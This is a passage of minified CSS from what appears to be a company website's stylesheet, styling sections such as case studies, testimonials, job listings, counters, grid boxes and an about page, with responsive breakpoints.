.figcaption:before{pointer-events:none;position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:-webkit-gradient(linear,left top,left bottom,color-stop(25%,rgba(51,51,51,0)),to(rgba(0,0,0,.9)));background:-o-linear-gradient(top,rgba(51,51,51,0) 25%,rgba(0,0,0,.9) 100%);background:linear-gradient(180deg,rgba(51,51,51,0) 25%,rgba(0,0,0,.9));-webkit-transition:all .5s ease;-o-transition:all ease .5s;transition:all .5s ease}.section-case-studies .items-list .item:hover .figcaption .separator{margin:23px 0 20px}.section-case-studies .items-list .item:hover .figcaption .subtitle-heading{-webkit-transform:translate3d(0,-60px,0);transform:translate3d(0,-60px,0)}.section-case-studies .items-list .item:hover .figcaption .heading{height:66px;overflow:hidden}.section-case-studies .items-list .item:hover .figcaption .readmore-wrap{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.section-case-studies .items-list .item:hover .figcaption:before{background:#67cc98;opacity:.85}.section-testimonials{background-color:#f3f8f7;padding:50px 0 0}.section-testimonials .heading-text{text-align:center;max-width:440px;padding:0 15px;margin:0 auto}.section-testimonials .heading-text .heading{margin:0}.section-testimonials .heading-text .text{margin-top:20px;color:#5d5d5d;line-height:160%}.section-testimonials .items-list{padding:30px 0 60px}.section-testimonials .items-list .item{padding:15px}.section-testimonials .items-list .item .item-wrap{padding:55px 50px 45px 60px;background-color:#fff;border-radius:2px;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.05);box-shadow:0 5px 15px rgba(0,0,0,.05);outline:0;height:100%}.section-testimonials .items-list .item .item-wrap .image-heading-subtitle{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section-testimonials .items-list .item .item-wrap .image-heading-subtitle .image{width:67px;height:67px;background-repeat:no-repeat;background-size:contain;background-position:50%;background-color:#f5f5f5;border-radius:50%}.section-testimonials .items-list .item .item-wrap .image-heading-subtitle .heading-subtitle{width:calc(100% - 93px)}.section-testimonials .items-list .item .item-wrap .image-heading-subtitle .heading-subtitle .heading{font-weight:600;margin:0;font-size:14px;line-height:1.1;letter-spacing:.1em;text-transform:uppercase}.section-testimonials .items-list .item .item-wrap .image-heading-subtitle .heading-subtitle .subtitle{line-height:1.6;font-size:14px;color:#9d9d9d;margin:8px 0 0;text-transform:capitalize}.section-testimonials .items-list .item .item-wrap .text{color:#5d5d5d;font-style:italic;line-height:1.6;margin-top:30px}.section-testimonials .items-list .item .item-wrap .text:before{content:"";display:block;width:24px;height:18px;margin-bottom:15px;background-image:url(../images/quote-mark.svg);background-repeat:no-repeat;background-size:contain;background-position:50%}.section-testimonials .slick-dots{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:22px 0 0}.section-testimonials .slick-dots li{display:block;margin:0 5px;width:6px;height:6px;background-color:#9d9d9d;opacity:.5}.section-testimonials .slick-dots li button{display:none}.section-testimonials .slick-dots li.slick-active{background-color:#7befb2;opacity:1}.custom-prev-next{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.custom-prev-next .readmore{cursor:pointer}.custom-prev-next .readmore span{margin:0;width:40px;height:40px}.custom-prev-next .readmore span img{width:10px}.custom-prev-next .readmore.next-arr:hover span{background-color:#333}.custom-prev-next .readmore.prev-arr span{background-color:#fff}.section-jobs .item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section-jobs .item .left{width:50%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.section-jobs .item .left .inner-left{background-repeat:no-repeat;background-size:cover;background-position:50%}.section-jobs .item .left .inner-left img{width:100%}.section-jobs .item .right{width:50%;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.section-jobs .item .right .right-inner{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.section-jobs .item .right .right-inner .text-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.section-jobs .item .right .right-inner .text-section .text-section-inner{max-width:413px}.section-jobs .item .right .right-inner .text-section .text-section-inner label{color:#9d9d9d;font-weight:400;font-size:14px;line-height:15px;margin-bottom:30px;text-transform:uppercase;letter-spacing:.1em}.section-jobs .item .right .right-inner .text-section .text-section-inner .heading{margin:0 0 20px;line-height:44px}.section-jobs .item .right .right-inner .text-section .text-section-inner .text{margin-bottom:39px;color:#5d5d5d}.counter-section-wrapper{margin:72px 0}.counter-section-wrapper .heading{text-align:center;margin:0 0 34px}.counter-section-wrapper .counter-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -15px}.counter-section-wrapper .counter-list .counter-item{width:25%;padding:15px;text-align:center}.counter-section-wrapper .counter-list .counter-item .counter-item-inner{padding:40px 10px 30px;border:1px solid #acacac;border-radius:5px;height:100%;letter-spacing:1.6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.counter-section-wrapper .counter-list .counter-item .counter-item-inner .number-text{font-size:24px;font-weight:700;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.counter-section-wrapper .counter-list .counter-item .counter-item-inner .number-text .count{font-size:48px;line-height:1}.counter-section-wrapper .counter-list .counter-item .counter-item-inner .title{letter-spacing:1.6px;font-weight:700;text-transform:uppercase;margin-top:5px}.gridBox-section-wrapper{background-color:#f3f8f7;padding:62px 0 85px}.gridBox-section-wrapper .heading{text-align:center;margin:0 0 45px}.gridBox-section-wrapper .grid-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -12px}.gridBox-section-wrapper .grid-list .grid-item{width:33.33%;padding:12px}.gridBox-section-wrapper .grid-list .grid-item .grid-item-inner{height:100%;background-color:#fff;border:1px solid #e9e9e9;-webkit-box-shadow:0 4px 15px rgba(0,0,0,.05);box-shadow:0 4px 15px rgba(0,0,0,.05);border-radius:3px;text-align:center;padding:39px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.gridBox-section-wrapper .grid-list .grid-item .grid-item-inner .icon{margin-bottom:35px}.gridBox-section-wrapper .grid-list .grid-item .grid-item-inner .icon a{width:70px;height:70px;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#7befb2;border-radius:50%;border:1px solid #7befb2;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.gridBox-section-wrapper .grid-list .grid-item .grid-item-inner .title{margin-bottom:40px}.gridBox-section-wrapper .grid-list .grid-item .grid-item-inner .title a{letter-spacing:.1em;text-transform:uppercase;color:#000;font-weight:700;font-size:14px;line-height:140%;text-decoration:none}.gridBox-section-wrapper .grid-list .grid-item .grid-item-inner .short-description{font-size:14px;line-height:160%;color:#5d5d5d}.gridBox-section-wrapper .grid-list .grid-item .grid-item-inner:hover{background-color:#f3f8f7;border-color:#7befb2}.gridBox-section-wrapper .grid-list .grid-item .grid-item-inner:hover .icon{margin-bottom:35px}.gridBox-section-wrapper .grid-list .grid-item .grid-item-inner:hover .icon a{border-color:#000}.image-with-title-inner{margin-top:10px}.image-with-title-inner .image{background-repeat:no-repeat;background-size:cover;position:relative}.image-with-title-inner .image img{width:100%}.image-with-title-inner .image:after{content:"";background:-webkit-gradient(linear,left top,left bottom,color-stop(41.34%,rgba(51,51,51,0)),color-stop(99.39%,#333));background:-o-linear-gradient(top,rgba(51,51,51,0) 41.34%,#333 99.39%);background:linear-gradient(180deg,rgba(51,51,51,0) 41.34%,#333 99.39%);height:100%;width:100%;top:0;left:0;position:absolute;-webkit-transition:all .25s ease;-o-transition:all ease .25s;transition:all .25s ease}.image-with-title-inner .grid-details{position:absolute;bottom:0;left:0;padding:0 22px 22px;width:100%;z-index:0}.image-with-title-inner .grid-details h6{margin:0;font-size:14px;line-height:110%;letter-spacing:.1em;text-transform:uppercase;color:#f3f8f7}.image-with-title-inner .image-grid-item{position:relative}.image-with-title-inner .image-grid-item:hover .image:after{background:#67cc98;opacity:.85}.gridBox-section-wrapper{display:block}.slick-slider .slick-arrow{background-color:#333;margin:0;width:40px;height:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;font-size:0;line-height:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.slick-slider .slick-arrow:hover{border:1px solid #7befb2}.slick-slider .slick-arrow.slick-prev{left:0}.slick-slider .slick-arrow.slick-prev:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.slick-slider .slick-arrow.slick-next{right:0}.slick-slider .slick-arrow:before{display:-webkit-box;display:-ms-flexbox;display:flex;content:"";background-image:url(../images/right-arrow.svg);background-repeat:no-repeat;width:13px;height:9px;margin:0 auto}@media (max-width:991px){.section-1 .section-banner .section-wrapper .banner-content-wrapper .banner-content .heading{font-size:48px}.section-jobs .item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.section-jobs .item .left{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.section-jobs .item .right{width:100%;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.section-jobs .item .right .right-inner{margin:40px 0;position:inherit;width:100%;top:inherit;left:inherit;transform:inherit;-webkit-transform:inherit;-moz-transform:inherit;-ms-transform:inherit;-o-transform:inherit}.section-jobs .item .right .right-inner .text-section{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.section-jobs .item .right .right-inner .text-section .text-section-inner{max-width:100%}.section-jobs .item .right .right-inner .text-section .text-section-inner label{margin-bottom:20px}.counter-section-wrapper .counter-list .counter-item,.gridBox-section-wrapper .grid-list .grid-item{width:50%}}@media (max-width:767px){.counter-section-wrapper{margin:50px 0}.gridBox-section-wrapper{padding:50px 0 65px}.gridBox-section-wrapper .heading{margin:0 0 35px}.gridBox-section-wrapper .grid-list .grid-item .grid-item-inner{padding:30px 25px}.gridBox-section-wrapper .grid-list .grid-item .grid-item-inner .title{margin-bottom:20px}.section-peering-privacy{background-color:#2f2f2f;padding:15px 0 0}.section-peering-privacy .item-main{margin:0 0 15px;padding:133px 25px 50px}.section-peering-privacy .item-main .image{background-color:#f5f5f5}.section-peering-privacy .item-main .image.desktop{display:none}.section-peering-privacy .item-main .image.mobile{display:block}.section-case-studies .items-list{padding:15px}.section-case-studies .items-list .item{width:100%;margin-bottom:15px}.section-case-studies .items-list .item:last-child{margin-bottom:0}.section-case-studies .items-list .item .figcaption .readmore-wrap,.section-case-studies .items-list .item .figcaption .subtitle-heading{padding:0 15px}.section-case-studies .items-list .item .figcaption .subtitle-heading{bottom:90px;-webkit-transform:translateZ(0);transform:translateZ(0)}.section-case-studies .items-list .item .figcaption .readmore-wrap{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.section-case-studies .items-list .item .figcaption .separator{background-color:#333}.section-case-studies .items-list .item .figcaption:before{background:#67cc98;opacity:.85}.section-testimonials{background-color:#fff}.section-testimonials .heading-text .text{margin-top:30px}.section-testimonials .items-list{padding:30px 0 79px 7px}.section-testimonials .items-list .item{width:315px;padding:22px 7px}.section-testimonials .items-list .item .item-wrap{padding:40px 15px 64px}.section-testimonials .custom-prev-next{display:none}}@media (max-width:575px){.counter-section-wrapper{margin:50px 0 35px}.counter-section-wrapper .heading{margin:0 0 20px}.counter-section-wrapper .counter-list .counter-item{width:100%}.gridBox-section-wrapper{padding:50px 0}.gridBox-section-wrapper .heading{margin:0 0 30px}.gridBox-section-wrapper .grid-list .grid-item{width:100%}.gridBox-section-wrapper .grid-list .grid-item .icon{margin-bottom:25px}.image-with-title-inner .grid-details{padding:0 15px 15px}}@media (max-width:991px){.about-main .left_content_with_image_section{margin:0}}.about-main .left_content_with_image_section__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;height:100%}@media (max-width:1199px){.about-main .left_content_with_image_section__inner{padding:0}}@media (max-width:767px){.about-main .left_content_with_image_section__inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.about-main .left_content_with_image_section__inner__wrapper{width:50%;padding-right:99px}@media (max-width:1199px){.about-main .left_content_with_image_section__inner__wrapper{padding:0}}@media (max-width:991px){.about-main .left_content_with_image_section__inner__wrapper{padding:0 10px 0 0}}@media (max-width:767px){.about-main .left_content_with_image_section__inner__wrapper{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding:20px 0;width:100%}}.about-main .left_content_with_image_section__inner__wrapper__heading_and_content{margin:0 0 0 auto;max-width:472px;padding-top:15px;padding-bottom:15px}@media (max-width:767px){.about-main .left_content_with_image_section__inner__wrapper__heading_and_content{max-width:100%}}.about-main .left_content_with_image_section__inner__wrapper__heading_and_content .heading{max-width:415px}@media (max-width:767px){.about-main .left_content_with_image_section__inner__wrapper__heading_and_content .heading{max-width:100%;margin:0 0 10px}}@media (max-width:575px){.about-main .left_content_with_image_section__inner__wrapper__heading_and_content .heading{font-size:32px;line-height:30px}}@media (max-width:767px){.about-main .left_content_with_image_section__inner__wrapper__heading_and_content .content p{margin-bottom:20px}}.about-main .left_content_with_image_section__inner__image{background-size:contain;background-repeat:no-repeat;width:50%;top:0;right:0;height:100%;background-position:50%}@media (max-width:767px){.about-main .left_content_with_image_section__inner__image{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;position:static}}.about-main .left_content_with_image_section__inner__image img{width:100%}.about-main .section-heading-with-boxes{background-color:#f5f5f5;padding:92px 0 80px}@media (max-width:991px){.about-main .section-heading-with-boxes{padding:70px 0}}@media (max-width:767px){.about-main .section-heading-with-boxes{padding:50px 0}}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner{max-width:802px;margin:0 auto}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .heading{text-align:center;margin-bottom:40px;color:#181818}@media (max-width:767px){.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .heading{margin-bottom:30px}}@media (max-width:575px){.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .heading{font-size:30px}}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 -10px}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner{padding:0 10px 20px;width:33.33%}@media (max-width:767px){.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner{width:50%}}@media (max-width:575px){.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner{width:100%}}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper{height:100%;border-radius:5px}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper__box{padding:38px 25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}@media (max-width:991px){.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper__box{padding:30px 15px}}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper__box__heading{margin-top:auto}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper__box__heading .h2{font-size:38px;line-height:100%;color:#181818;text-align:center;font-family:DMSans-Bold}@media (max-width:991px){.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper__box__heading .h2{font-size:33px}}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper__box__content{margin-bottom:auto;text-align:center}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper__box__content p{font-size:16px;line-height:110%;color:#333;font-family:DMSans-Bold}@media (max-width:991px){.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper__box__content p{font-size:14px}}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper.orange{background-color:#ee6939}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper.blue{background-color:#304ba3}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper.blue .box_list__inner__wrapper__box__content p,.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper.blue .box_list__inner__wrapper__box__heading .h2{color:#fff}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper.yellow{background-color:#cad30d}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper.black{background-color:#181818}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper.black .box_list__inner__wrapper__box__content p,.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper.black .box_list__inner__wrapper__box__heading .h2{color:#fff}.about-main .section-heading-with-boxes .heading_with_boxes__wrapper__inner .box_list__inner__wrapper.grey{background:rgba(24,24,24,.1)}@media (max-width:991px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid{margin:40px 0}}@media (max-width:767px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}}.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:991px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item{-webkit-box-orient:inherit;-webkit-box-direction:inherit;-ms-flex-direction:inherit;flex-direction:inherit}}.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .left{width:49.65%;position:absolute;top:0;left:0;height:100%}@media (max-width:991px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .left{-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit}}@media (max-width:767px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .left{width:100%;position:static}}.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .left .inner-left{background-size:cover;background-repeat:no-repeat;background-position:50%;height:100%}.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right{width:50.35%;padding-left:90px;padding-top:93px;padding-bottom:93px}@media (max-width:1199px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right{padding-left:40px;padding-top:70px;padding-bottom:70px}}@media (max-width:991px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right{-webkit-box-ordinal-group:inherit;-ms-flex-order:inherit;order:inherit;padding-top:50px;padding-bottom:50px}}@media (max-width:767px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right{padding-top:0;width:100%;padding-left:0;margin-top:30px;padding-bottom:30px}}@media (max-width:575px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right{margin-top:20px}}.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right .right-inner{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);max-width:496px}@media (max-width:991px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right .right-inner{margin:0}}@media (max-width:767px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right .right-inner,.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right .right-inner .container{max-width:100%}}.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner{max-width:466px}@media (max-width:767px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner{max-width:100%}}.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .heading{margin:0 0 22px;color:#181818}@media (max-width:991px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .heading{font-size:32px;line-height:37px}}@media (max-width:767px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .heading{margin:0 0 15px}}.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .text{color:#181818;margin-bottom:0;max-width:446px}.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .text p{line-height:160%}@media (max-width:767px){.about-main .right-content-with-image-section .service-business .inner-h-business .grid .item .right .right-inner .text-section .text-section-inner .text{max-width:100%}}.about-main .section-grid-box .gridBox-section-wrapper{background-color:#f5f5f5;padding:95px 0 70px}@media (max-width:991px){.about-main .section-grid-box .gridBox-section-wrapper{padding:70px 0}}@media (max-width:767px){.about-main .section-grid-box .gridBox-section-wrapper{padding:40px 0}}.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner{max-width:779px;margin:0 auto}.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .heading{color:#181818;margin:0 0 22px}.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .content{text-align:center;margin-bottom:50px}@media (max-width:991px){.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .content{margin-bottom:30px}}.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .grid-list{margin:0 -15px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .grid-list .grid-item{padding:0 15px 25px;width:47%}@media (max-width:575px){.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .grid-list .grid-item{width:100%}.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .grid-list .grid-item:last-child{padding-bottom:0}}.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .grid-list .grid-item .grid-item-inner{padding:39px 10px 18px}@media (max-width:767px){.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .grid-list .grid-item .grid-item-inner{padding:30px 10px 18px}}.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .grid-list .grid-item .grid-item-inner:hover{border-color:#cad30d}.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .grid-list .grid-item .grid-item-inner .icon a{background-color:#cad30d;border:1px solid #cad30d}@media (max-width:767px){.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .grid-list .grid-item .grid-item-inner .icon{margin:0 0 30px}}.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .grid-list .grid-item .grid-item-inner .title{margin:0 auto 20px;font-size:14px;line-height:110%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;letter-spacing:.1em;text-transform:uppercase;font-family:DMSans-Medium;max-width:207px}@media (max-width:767px){.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .grid-list .grid-item .grid-item-inner .title{margin:0 auto 20px}}.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .grid-list .grid-item .grid-item-inner .short-description{max-width:277px;margin:0 auto;line-height:21.5px;color:#181818}.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .grid-list .grid-item:first-child .short-description,.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .grid-list .grid-item:nth-child(2) .short-description{max-width:200px}.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .btn_link{text-align:center;margin-top:25px}.about-main .section-grid-box .gridBox-section-wrapper .gridBox-section-wrapper-inner .btn_link a:hover{color:#ee6939}.about-main .left_right_jobs__inner .section-jobs .item{min-height:600px;height:100%}@media (max-width:1199px){.about-main .left_right_jobs__inner .section-jobs .item{min-height:500px}}@media (max-width:991px){.about-main .left_right_jobs__inner .section-jobs .item{-webkit-box-orient:inherit;-webkit-box-direction:inherit;-ms-flex-direction:inherit;flex-direction:inherit}}@media (max-width:767px){.about-main .left_right_jobs__inner .section-jobs .item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.about-main .left_right_jobs__inner .section-jobs .item.left{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.about-main .left_right_jobs__inner .section-jobs .item.left .left{display:inherit;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;position:absolute;top:0;height:100%;left:0}.about-main .left_right_jobs__inner .section-jobs .item.left .left .inner-left{height:100%}@media (max-width:767px){.about-main .left_right_jobs__inner .section-jobs .item.left .left .inner-left{max-height:300px}}@media (max-width:767px){.about-main .left_right_jobs__inner .section-jobs .item.left .left{position:static}}.about-main .left_right_jobs__inner .section-jobs .item.left .right{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;display:inherit;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.about-main .left_right_jobs__inner .section-jobs .item.left .right .right-inner{right:0;position:relative;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);padding:25px 0 25px 83px}@media (max-width:1199px){.about-main .left_right_jobs__inner .section-jobs .item.left .right .right-inner{padding:25px 0 25px 40px}}@media (max-width:991px){.about-main .left_right_jobs__inner .section-jobs .item.left .right .right-inner{padding:25px 0 25px 30px}}@media (max-width:767px){.about-main .left_right_jobs__inner .section-jobs .item.left .right .right-inner{padding:30px 0;max-height:inherit}}.about-main .left_right_jobs__inner .section-jobs .item.left .right .right-inner .text-section{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.about-main .left_right_jobs__inner .section-jobs .item.left .right .right-inner .text-section .text-section-inner{margin-right:44px}@media (max-width:1199px){.about-main .left_right_jobs__inner .section-jobs .item.left .right .right-inner .text-section .text-section-inner{margin:0}}.about-main .left_right_jobs__inner .section-jobs .item.left .inner-left{width:100%}.about-main .left_right_jobs__inner .section-jobs .item.right .left{display:inherit;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}@media (max-width:767px){.about-main .left_right_jobs__inner .section-jobs .item.right .left{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.about-main .left_right_jobs__inner .section-jobs .item.right .left .inner-left{width:100%}@media (max-width:767px){.about-main .left_right_jobs__inner .section-jobs .item.right .left .inner-left{max-height:300px}}.about-main .left_right_jobs__inner .section-jobs .item.right .left .inner-left{height:100%}.about-main .left_right_jobs__inner .section-jobs .item.right .right{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;display:inherit}@media (max-width:767px){.about-main .left_right_jobs__inner .section-jobs .item.right .right{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.about-main .left_right_jobs__inner .section-jobs .item.right .right .right-inner{position:relative;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0);padding:25px 48px 25px 0}@media (max-width:1199px){.about-main .left_right_jobs__inner .section-jobs .item.right .right .right-inner{padding:25px 40px 25px 0}}@media (max-width:991px){.about-main .left_right_jobs__inner .section-jobs .item.right .right .right-inner{padding:25px 20px 25px 0}}@media (max-width:767px){.about-main .left_right_jobs__inner .section-jobs .item.right .right .right-inner{padding:30px 0}}.about-main .left_right_jobs__inner .section-jobs .item.right .right .right-inner .text-section{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.about-main .left_right_jobs__inner .section-jobs .item.right .right .right-inner .text-section .text-section-inner{max-width:496px!important}.about-main .left_right_jobs__inner .section-jobs .item.right .right .right-inner .text-section .text-section-inner .text{max-width:413px}@media (max-width:991px){.about-main .left_right_jobs__inner .section-jobs .item .left{width:50%}}@media (max-width:767px){.about-main .left_right_jobs__inner .section-jobs .item .left{width:100%}}@media (max-width:991px){.about-main .left_right_jobs__inner .section-jobs .item .right{width:50%}}@media (max-width:767px){.about-main .left_right_jobs__inner .section-jobs .item .right{width:100%}}.about-main .left_right_jobs__inner .section-jobs .item .right .right-inner .text-section .text-section-inner .heading{color:#181818}@media (max-width:575px){.about-main .left_right_jobs__inner .section-jobs .item .right .right-inner .text-section .text-section-inner .heading{font-size:30px;line-height:35px;margin:0 0 15px}}@media (max-width:400px){.about-main .left_right_jobs__inner .section-jobs .item .right .right-inner .text-section .text-section-inner .heading{font-size:25px;line-height:29px}}.about-main .left_right_jobs__inner .section-jobs .item .right .right-inner .text-section .text-section-inner 